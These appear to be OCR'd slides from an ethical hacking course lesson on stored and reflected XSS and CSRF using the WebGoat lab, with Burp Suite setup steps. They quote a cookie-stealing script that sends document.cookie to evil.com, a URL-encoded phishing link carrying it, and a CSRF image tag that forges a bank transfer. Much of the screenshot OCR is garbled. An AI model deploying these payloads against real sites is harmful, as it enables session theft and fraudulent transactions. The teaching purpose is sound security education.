

Select a "good" message from Message list to retrieve from the database



http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



Next select the malicious message from Message list to retrieve from the database



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

| <u>Eile E</u> dit <u>Y</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> | ools <u>H</u> elp           |                            |                                                                                           |
|----------------------------------------------------------------------------|-----------------------------|----------------------------|-------------------------------------------------------------------------------------------|
| 🔘 Stored XSS Attacks 🛛 🗙                                                   | ÷                           |                            |                                                                                           |
| ( 10.76.5.101/WebGoat/attack?Nun                                           | n=15                        | × Q Search                 | ☆ 自 ♣ 佘 ♥ ☰                                                                               |
| Choose another langua                                                      | ge: English 💌               |                            | Logout 🕜                                                                                  |
| No 200                                                                     | T                           | TALOH                      | Charles - a                                                                               |
| 100 MARS                                                                   |                             |                            | Stored XSS Attacks                                                                        |
| OWASP WebGoat v5.4                                                         | ≺ Hints 🕨                   | Show Params Show Cookies   | Lesson Plan Show Java Solution                                                            |
| Introduction                                                               | Solution Vi                 |                            | Restart this Lesson                                                                       |
| General                                                                    | It is always                | Mu Ha Ha Ha                | acially those inputs that will later be used as                                           |
| Access Control Flaws                                                       | parameters<br>content that  |                            | se queries. It is particularly important for<br>e in the application. Users should not be |
| AJAX Security                                                              | able to crea<br>undesireabl | ОК                         | nother user to load an undesireable page or<br>retrieved.                                 |
| Authentication Flaws                                                       | Title:                      |                            |                                                                                           |
| Buffer Overflows                                                           | Message:                    |                            |                                                                                           |
| Code Quality                                                               |                             |                            |                                                                                           |
| Concurrency                                                                |                             |                            |                                                                                           |
| Cross-Site Scripting (XSS)                                                 |                             |                            |                                                                                           |
| Improper Error Handling                                                    | Submit                      |                            |                                                                                           |
| Injection Flaws                                                            | Message Co                  | ntents For: Malicious post |                                                                                           |
| Denial of Service                                                          | Message:                    | nous post                  |                                                                                           |
| Insecure Communication                                                     |                             |                            |                                                                                           |
| Connected to 10.76.5.101                                                   |                             |                            |                                                                                           |

#### When the malicious message is retrieved the stored javascript is executed

CIS 76 - Lesson 12



## Stealing Cookies with XSS

(work in progress)


## CIS 76 - Lesson 12

# Cross-Site Scripting (XSS)

For both types of XSS, consider a snippet of javascript like this:

<script>window.location='http://evil.com/?victimcookie='+document.cookie</script>

If a hacker can get this to render on another site she can collect all the user cookies for any victim that loads such a page on that site. Reflected XSS and Stored XSS (or Persistent XSS) are two different methods for getting this script to show up on a vulnerable site.

- Reflected XSS the script itself is passed in as a request parameter to some vulnerable part of the site, and the site renders the javascript on the page.
- Stored XSS the javascript is deviantly stored in the page itself on a long-term basis.

## Reflected XSS Example

I am a hacker and I send out a phish email with the following body.

Check this out: http://weak-site.com/search? keyword=%3Cscript%3Ewindow.location%3D%27http%3A%2F%2Fevil.com%2F%3Fvictimcook ie%3D%27%2Bdocument.cookie%3C%2Fscript%3E answered Oct 30 '15 at 23:20



https://www.owasp.org/index.php/Top 10 2013-A3-Cross-Site Scripting (XSS)

where the value of the keyword param decodes to the javascript snippet above. When the victim clicks the link, weak-site.com shows a page with the script embedded. The browser redirects the victim to the hacker's site and delivers the victim's cookie from weak-site.com.

#### Stored XSS Example

I am a hacker and I create a blog post on weak-site.com with the following content:

LOL :p. <script>window.location='http://evil.com/?victimcookie='+document.cookie</script>

If the site renders my post intact, I can collect the cookie value of every user who views my post.

CIS 76 - Lesson 12



# **Cross-Site** Request Forgery (CSRF)



- Another malicious type of attack on a website.
- Also known as a "one-click attack" or "session riding" attack.
- The browser must already be authenticated on a legitimate website and is therefore "trusted" by that web application.
- The browser is then tricked into sending unauthorized malicious (forged) requests to that website.
- This vulnerability can be extremely dangerous ... think online banking.



Example Overview:

In this WebGoat example malicious html code is inserted into a post on a forum-like web application. This code is stored in the database and isn't rendered until a user reads the post. When the malicious code is activated the browser will be tricked into sending an unauthorized (forged) request to another website. The browser thinks it is getting an image file to display however there is not image.

We will browse to the WebGoat application using Firefox on EH-Kali-xx. Burp Suite will be used on EH-Kali-xx as a web proxy so we can intercept and monitor every request the browser makes.



## CIS 76 - Lesson 12

# Cross-Site Request Forgery (CSRF) References



| https://www.tutorialspoint.com | /security_testing/index.htm                                                                                                    |                                                                                | Q. ģ.                       |
|--------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------|
| tutori                         |                                                                                                    | teboard IIII Net Meeting IIII Tools III A<br>ARY • IIII CODING GROUND ▲TUTOR ( | CONNECT @ VIDEOS Q Search   |
|                                |                                                                                                    | LEARN SECURITY TESTING<br>simply easy learning                                 | f t in 8 C retains          |
| Security Testing Tutorial      | Previous Page                                                                                                    | Next Page Θ                                                                    |                             |
| Security Testing Homo          | Security Tes                                                                                                    | sting Tutorial                                                                 | ● ● ●                       |
| a Security Testing Overview    | To PDE Version # Ouck Guide 12 Br                                                                                                    | sources Inb Search & Discussion                                                | Learn more                  |
| Security Testing Process       |                                                                                                    |                                                                                |                             |
| Malacious Software             | Security Testing is performed                                                                                                    | to reveal security flaws in the                                                |                             |
| HTTP Protocol Basics           | system inorder to protect the d                                                                                                    | ata and maintain functionality.                                                | Experience the Power        |
| HTTPS Protocol Basics          | This tutorial will teach you the                                                                                                    | core concepts of Security Testing                                              | Spark Streaming             |
| Encoding and Decoding          | and each of these sections cont                                                                                                    | tain related topics with simple and                                            | opartonoanning              |
| 6 Cryptography Overview        | usetui examples.                                                                                                    |                                                                                | Try StreamAnalytix on Cloud |
| Same Origin Policy             | Aud                                                                                                    | ience                                                                          |                             |
| Testing Cookies                | This reference has been prepar                                                                                                    | ed for the beginners to help them                                              |                             |
| Hacking Web Applications       | to understand the basics of s                                                                                                    | ecurity Testing. This tutorial will                                            | From Tripl                  |
| o Testing Injection            | give you enough understandin<br>you can take yourself to a high                                                                                                    | g on security testing from where<br>ar level of expertise.                     | THU THU                     |
|                                | for the second second s |                                                                                |                             |

https://www.tutorialspoint.com/security
\_testing/index.htm



| C https://www.tutoriak                                                                                                    | point.com/security_testing/pdf/cross_site_request_fr Q, d                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| SECURITY TESTING                                                                                                    | - CROSS-SITE REQUEST FORGERYCSRF                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| CSRF attack forces an authentic<br>ictim's session cookie to a vulner<br>ictim's browser to generate requiron<br>the victim.      | ated usen-knik to send a forged HTTP request, including the<br>able web application which allows the attacker to force the<br>sits such that the vulnerable app perceives as legitimate request<br>stack Vectors. Security Weakness. Technical Imaact and |  |  |  |  |  |  |
| lusiness impacts of this flaw with                                                                                                | he help of simple diagram.                                                                                                    |  |  |  |  |  |  |
| Threat Agents                                                                                                    | argume who can load content into your seers' browsers, and thus     force them to submit a request to your website                                                                                                    |  |  |  |  |  |  |
| Attacker's Approach                                                                                                    | Attacker creates forged HTTP requests and tricks a victim into submitting them via image tags, 205, or numerous other techniques.                                                                                                    |  |  |  |  |  |  |
| Security Weakness +CSRF takes advantage the fact that most web apps allow attac<br>predict all the details of agarticular action. |                                                                                                    |  |  |  |  |  |  |
| How to Spot                                                                                                    | Detection of CSRF Baus is fairly every via penetration testing or<br>code analysis.                                                                                                    |  |  |  |  |  |  |
| Technical Impact                                                                                                    | Attackers can trick victims into performing any state changing operation the victim is authorized to perform                                                                                                    |  |  |  |  |  |  |
| Business Impact                                                                                                    | The impact to your reputation     imagine not being sumificance intended to take these actions.                                                                                                    |  |  |  |  |  |  |
| ixample                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| lelow is a classic example of CSR                                                                                                 | F1                                                                                                    |  |  |  |  |  |  |
| <ol> <li>Let us say, the vulnerable app s<br/>incryption.</li> </ol>                                                              | ends a state changing request as a plain text without any                                                                                                    |  |  |  |  |  |  |
| http://bankx.com/app?actLonwtra                                                                                                   | rsFer Fundsamount+35056dest LinationAccount+4678243243                                                                                                    |  |  |  |  |  |  |
| Now the hacker constructs a re<br>macker's account by embedding                                                                   | puest that will transfer money from the victim's account to the<br>the request in an image that is stored on various sites under the                                                                                                    |  |  |  |  |  |  |

https://www.tutorialspoint.co m/security\_testing/pdf/cross \_\_\_\_\_\_site\_request\_forgery.pdf



| Lesson Plan Title: How to Perform Cross Site Request Fo                                                                                                    | orgery.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Concept / Topic To Teach:                                                                                                    |                                                                                                    |
| This lesson teaches how to perform Cross Site Request Fo                                                                                                    | rgery (CSRF) attacks.                                                                                                    |
| How the attacks works:                                                                                                    |                                                                                                    |
| Cross-Site Request Forgery (CSRF/XSRF) is an attack the<br>like the one below                                                                                                    | at tricks the victim into loading a page that contains img link                                                                                                    |
| <pre>simg src="http://www.mybank.com/sendEunds.do?acctid=1</pre>                                                                                                    | 23456"/>                                                                                                    |
| transferFunds do page with the specified parameters. The<br>actually is a funds transfer function. The request will include<br>has authenticated to the site, and has either a permanent or<br>way to distinguish this from a legitimate user request. In thi<br>they didn't intend to, such as logout, purchase item, or any or | browser will think the link is to get an image, even though<br>a my cookies associated with the site. Therefore, if the us<br>cookie or even a current session cookie, the site will have n<br>is way, the attacker can make the victim perform actions th<br>ther function provided by the vulnerable website                                                                                                    |
| General Goal(s):<br>Your goal is to send an email to a newsgroup that contains<br>to include a 1x1 pixel image that includes a URL. The UR<br>"transferFlunds=4000". You can copy the shortcut from the                                                                                                    | an image whose URL is pointing to a malicious request. T<br>L should point to the CSRF lesson with an extra paramet                                                                                                    |
| choosing copy shortcut. Whoever receives this email and<br>transferred. When you think the attack is successful, refrest<br>side menu.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                  | Her hand here of year of the first hand here a hand here a hand here a hand here a structure of the have his fund have his fund                 |
| choosing copy shortcut. Whoever receives this email and<br>transferred. When you think the attack is successful, refrest<br>side menu.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                  | The train their of the second of the second                 |
| choosing copy shortcut. Whoever receives this email and<br>transferred Whene you think the attack is successful, refrest<br>side menu.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                  | happene to be authenticated at the time will have his fun-<br>the page and you will find the green check on the left har<br>I vary between WebGoat builds. Copying the menu line                                                                                                    |
| choosing coys shorts. Whoever necevos this email and<br>transfered When you think the datak is successful, refees<br>side meau.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                         | reaction of the of right checking on the reaction makes an<br>appendix bit a duration can de that the well have his fairs<br>the page and you will find the green check on the left har<br>I vary between WebGoat builds. Copying the menu lin<br>Concerning of the second second second second second second<br>Concerning Second Second Se |
| choosing copy shortcut. Whoever receives this email and<br>transfered. Whoever by thirk the ditack is successful, refred<br>side menu.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                  | hoppens to be authenticated at that time will have his fun<br>the page and you will find the green check on the left har<br>1 vary between WebGoat builds. Copying the menu lin                                                                                                    |
| choosing copy shortcu. Whowever receives this email and<br>transfered. Whoy until the database is successful, reference<br>side mean.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                   | happens to be authenticated at that time will have his time<br>in the page and you will find the green check on the left han<br>I vary between WebGoat builds. Copying the menu lin<br>I vary between WebGoat builds.                                                                                                    |
| choosing copy shortcut. Whoever receives this email and<br>transfered. When you think the distance is successful, refreed<br>side menu.<br>Note that the "Screen" and "menu" GET variables will<br>on the left will give you the current values.                                                                                 | happens to be authenticated at that time will have his fun<br>the page and you will find the green check on the left har<br>1 vary between WebGoat builds. Copying the menu lin                                                                                                    |

http://10.76.xx.101/WebGoat/sour ce?solution=true

Lots and lots of hacking tutorials

PDF of the CSRF testing tutorial

Solution page on OWASP VM website



## CIS 76 - Lesson 12

# Cross-Site Request Forgery (CSRF) Setup

## EH-Kali-xx



Run Burp Suite on EH-Kali, click OK to use the current version.



## Burp Suite on EH-Kali-xx

|   |                                                                                                    | Burp                 | Suite Free Eo                      | dition v1.7.03  |      | •••         |
|---|----------------------------------------------------------------------------------------------------|----------------------|------------------------------------|-----------------|------|-------------|
| ? | Welcome to Burp Suite Free Edition. Use the open a project.<br>Note: Disk-based projects are only supported | options l<br>on Burp | oelow to create<br>Suite Professic | or 5            | BURP | SUITE       |
|   | Temporary project                                                                                           |                      |                                    |                 |      |             |
|   | New project on disk                                                                                         | File:                |                                    |                 |      | Choose file |
|   |                                                                                                    | Name:                |                                    |                 |      |             |
|   | Open existing project                                                                                       |                      | Name                               | File            |      |             |
|   |                                                                                                    |                      |                                    | ·               |      |             |
|   |                                                                                                    |                      |                                    |                 |      |             |
|   |                                                                                                    | File:                | Pause Spide                        | er and Scanner  |      | Choose file |
|   |                                                                                                    |                      | - ruuse opiu                       | er and scanners |      |             |
|   |                                                                                                    |                      |                                    |                 |      | Cancel      |

Select "Temporary project" and click the Next button



## Burp Suite on EH-Kali-xx

|   | Burp                                                     | Suite Free Edition v1.7.03 | •••                    |
|---|----------------------------------------------------------|----------------------------|------------------------|
| ? | Select the configuration that you would like to load for | • this project.            | <b>BURPSUITE</b>       |
|   | ● Use Burp defaults                                      |                            |                        |
|   | Use options saved with project                           |                            |                        |
|   | Load from configuration file                             | File                       |                        |
|   |                                                          |                            |                        |
|   |                                                          |                            |                        |
|   | File:                                                    | <u></u>                    | Choose file            |
|   | Default to this option in future                         |                            |                        |
|   |                                                          |                            | Cancel Back Start Burp |

## Select "Use Burp defaults" and click the Start Burp button



## Burp Suite on EH-Kali-xx

|          |          |          |             |            | Burp Suit | e Free Editio | on v1.7.03 | - Tempora | ry Project |                 |                | 0      | •    | 0                     |
|----------|----------|----------|-------------|------------|-----------|---------------|------------|-----------|------------|-----------------|----------------|--------|------|-----------------------|
| Burp Int | ruder Re | peater W | /indow Help | p          |           |               |            |           |            |                 |                |        |      |                       |
| Target   | Proxy    | Spider   | Scanner     | Intruder   | Repeater  | Sequencer     | Decoder    | Comparer  | Extender   | Project options | User options   | Alerts |      |                       |
| Interce  | pt HTTP  | history  | WebSocke    | ts history | Options   |               |            |           |            |                 |                |        |      |                       |
| Raw      | Hex      |          | Drop        | Interce    | bt is on  | Action        |            |           |            | Com             | ment this item |        |      | <ul> <li>•</li> </ul> |
| ?        | < +      | ) >      | I           |            |           |               |            |           |            |                 |                | 0      | matc | thes                  |



## Burp Suite on EH-Kali-xx

|       |                                                                                                    |           |             |            | Burp Suite       | e Free Editio | on v1.7.03          | - Tempora   | ry Project    |                |                | •     | •  | 8 |
|-------|----------------------------------------------------------------------------------------------------|-----------|-------------|------------|------------------|---------------|---------------------|-------------|---------------|----------------|----------------|-------|----|---|
| Burp  | Intruder R                                                                                                    | epeater W | /indow Help | <b>.</b>   |                  |               |                     |             |               |                |                |       |    |   |
| Targ  | et Proxy                                                                                                    | Spider    | Scanner     | Intruder   | Repeater         | Sequencer     | Decoder             | Comparer    | Extender      | Project option | s User options | Alert | s  |   |
| Inter | cept HTT                                                                                                    | P history | WebSocke    | ts history | Options          |               |                     |             |               |                |                |       |    |   |
| ?     | <ul> <li>Proxy Listeners</li> <li>Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your browser to use one of the listeners as proxy server.</li> </ul>                                                                                                    |           |             |            |                  |               |                     |             |               |                |                |       |    |   |
|       | Add                                                                                                    | Runni     | ng Interf   | ace        | Invisible        | Redirect      |                     | Certificate | e             |                |                |       |    |   |
|       |                                                                                                    |           | 127.0       | 0.0.1:8080 |                  |               |                     | Per-host    |               |                |                |       |    |   |
|       | Add       Running       Interface       Invisible       Redirect       Certificate         Edit       I27.0.0.1:8080       Per-host       Import       Per-host         Edit       Remove       Import       Per-host       Import       Per-host         Each installation of Burp generates its own CA certificate that Proxy listeners can use when negotiating SSL connections. You can import or export this certificate for use in other tools or another installation of Burp.       Import / export CA certificate       Regenerate CA certificate |           |             |            |                  |               |                     |             |               |                |                |       | is |   |
| ?     | <ul> <li>Intercept Client Requests</li> <li>Use these settings to control which requests are stalled for viewing and editing in the Intercept tab.</li> <li>Intercept requests based on the following rules:</li> <li>Add Enabled Operator Match type Relationship Condition</li> </ul>                                                                                                    |           |             |            |                  |               |                     |             |               |                |                |       |    |   |
|       | Edit                                                                                                    |           |             | File       | extension        | Does not      | match               | (^gif\$ ^jr | og\$ ^png\$ ' | `css\$ ^js\$   |                |       |    |   |
|       | Eald                                                                                                    |           | ) Or        | HTT        | uest<br>P method | Does not      | parameters<br>match | (getipost)  |               |                |                |       |    | Y |
| -     | -                                                                                                    |           |             |            |                  | 2000 1100     |                     | (Bedleage)  |               |                |                |       | ,  |   |

## Click the Options tab and verify Burp Suite is listening on port 8080



## **Burp Suite on EH-Kali-xx**

|               |           |          |             |            | Burp Suite | e Free Editio | on v1.7.03 | - Tempora | ry Project |                 |                | •      | •     | 8   |
|---------------|-----------|----------|-------------|------------|------------|---------------|------------|-----------|------------|-----------------|----------------|--------|-------|-----|
| Burp Intr     | uder Re   | peater W | /indow Help | 2          |            |               |            |           |            |                 |                |        |       |     |
| Target        | Proxy     | Spider   | Scanner     | Intruder   | Repeater   | Sequencer     | Decoder    | Comparer  | Extender   | Project options | User options   | Alerts |       |     |
| Intercep      | t HTTP    | history  | WebSocke    | ts history | Options    |               |            |           |            |                 |                |        |       |     |
| Forw<br>Raw H | ard<br>ex |          | Drop        | Intercep   | ot is on   | Action        |            |           |            | Com             | ment this item |        |       | ?   |
|               |           |          |             |            |            |               |            |           |            |                 |                |        |       |     |
| ?             | +         | >        |             |            |            |               |            |           |            |                 |                | 0      | match | nes |

Click the Intercept tab to monitor browser requests



## **Firefox on EH-Kali-xx**

